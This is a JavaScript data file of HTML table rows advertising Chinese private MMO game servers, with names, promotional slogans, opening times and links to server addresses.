adlistData[1283] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月19日/14:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1284] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://abc.sf735.com/" rel="nofollow" target="_blank">2元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class="r">1月19日/14:00</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██ <font color="blue">-推荐</font></td><td>首区公益火龙神器</td><td><a href="http://abc.sf735.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1285] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月19日/14:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1286] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.17te.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月19日/14:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.17te.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[1287] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月19日/14:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1288] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月19日/14:00</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打- <font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1289] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月19日/14:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1290] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class="r">1月19日/14:00</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>0充毕业免费全满</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[1291] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ce.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月19日/14:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.28ce.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[1292] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class="r">1月19日/14:00</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」 <font color="blue">-推荐</font></td><td>「３天合区」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1293] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月19日/14:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1294] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v66.xyz:48995/" rel="nofollow" target="_blank">▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月19日/14:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v66.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1295] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/14:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1296] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/14:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1297] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/14:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1298] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/14:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1299] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月19日/14:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1300] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月19日/14:00</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选 <font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1301] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.webdesign03.top:23944" rel="nofollow" target="_blank">║战狼攻速║【神器】</a></td><td>『攻速复古║单职业』</td><td class="r">1月19日/14:00</td><td>开局无限攻速</td><td>║║０充起飞║上线送满赞║送切割机║送刀刀冰冻║║ <font color="blue">-推荐</font></td><td>白漂轻松通关</td><td><a href="http://www.webdesign03.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[1302] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.13:8888" rel="nofollow" target="_blank">１．７６原始金币</a></td><td>７死神█１１力量█</td><td class="r">1月19日/14:00</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡 <font color="blue">-推荐</font></td><td>散人复古８０</td><td><a href="http://103.36.166.13:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1303] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.domains01.top:23444" rel="nofollow" target="_blank">１．７６攻速メ新小极品</a></td><td>特色刀刀毒メ超猛吸血メ</td><td class="r">1月19日/14:00</td><td>送自动捡物挂机</td><td>メメ道士召８条狗メ战士刀刀毒素メ法师全屏火雨メメ <font color="blue">-推荐</font></td><td>メ免费全满通关メ</td><td><a href="http://www.domains01.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[1304] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月19日/14:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1305] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/14:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1306] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://168.q3pk.com/" rel="nofollow" target="_blank">１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class="r">1月19日/14:00</td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href="http://168.q3pk.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1307] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hrmk.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月19日/14:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hrmk.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[1308] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.baidu7788.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">1月19日/14:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu7788.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[1309] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月19日/14:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1310] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月19日/14:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1311] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://qlsq.lz66tmd.cn:11155" rel="nofollow" target="_blank">７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class="r">1月19日/14:00</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>→零充通关全满←</td><td><a href="http://qlsq.lz66tmd.cn:11155"  target="_blank">点击查看</a></td></tr>`;
adlistData[1312] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月19日/14:00</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█ <font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1313] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月19日/14:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[1314] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.r4444r.xyz:159" rel="nofollow" target="_blank">﹌﹌剑破苍穹﹌﹌</a></td><td>神器专属单职业</td><td class="r">1月19日/14:00</td><td>神器专属保值</td><td>创新·进步·新玩法·符文·命运·难度模式 <font color="blue">-推荐</font></td><td>★０氪★专属★</td><td><a href="http://fb1.r4444r.xyz:159"  target="_blank">点击查看</a></td></tr>`;
adlistData[1315] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月19日/14:00</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>「免费」战法带毒╱道士宝宝超猛╱上万充首爆奖励 <font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1316] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月19日/14:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1317] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rtbndax01qf.top:22255/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>180▆首区▆</td><td class="r">1月19日/14:00</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.rtbndax01qf.top:22255/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1318] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月19日/14:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[1319] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/" rel="nofollow" target="_blank">超变神器※秒人剑▃▅▇▅</a></td><td>新手福利※刀刀麻▃▅▇▅</td><td class="r">1月19日/14:00</td><td>變态复古★刀刀爆</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1320] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月19日/14:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1321] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qia9.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月19日/14:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.qia9.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[1322] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月19日/14:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1323] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:58336" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月19日/14:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:58336"  target="_blank">点击查看</a></td></tr>`;
adlistData[1324] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月19日/14:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1325] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月19日/14:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1326] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７７合击████</a></td><td>极品７█████</td><td class="r">1月19日/14:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1327] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95w.net:9595/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">1月19日/14:00</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩 <font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9595/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1328] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.99c0119.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月19日/14:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0119.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1329] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class="r">1月19日/14:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1330] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月19日/14:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1331] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.24si.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月19日/14:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.24si.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[1332] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.147.93.46:9276" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">1月19日/14:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color="blue">-推荐</font></td><td>火龙公益沉默</td><td><a href="https://61.147.93.46:9276"  target="_blank">点击查看</a></td></tr>`;
adlistData[1333] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月19日/14:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1334] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.employment02.top:23855" rel="nofollow" target="_blank">１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class="r">1月19日/14:00</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏ <font color="blue">-推荐</font></td><td>微变龙渊复古</td><td><a href="http://www.employment02.top:23855"  target="_blank">点击查看</a></td></tr>`;
adlistData[1335] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月19日/14:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1336] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0w650.cc:50006/ssem" rel="nofollow" target="_blank">恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class="r">1月19日/14:00</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.0w650.cc:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[1337] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月19日/14:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[1338] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.23mdz23.xyz:36137" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月19日/14:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.23mdz23.xyz:36137"  target="_blank">点击查看</a></td></tr>`;
adlistData[1339] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月19日/14:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[1340] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class="r">1月19日/14:00</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[1341] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品</a></td><td>█小极品╋7█</td><td class="r">1月19日/14:00</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█ <font color="blue">-推荐</font></td><td>█散人追梦█</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1342] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月19日/14:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
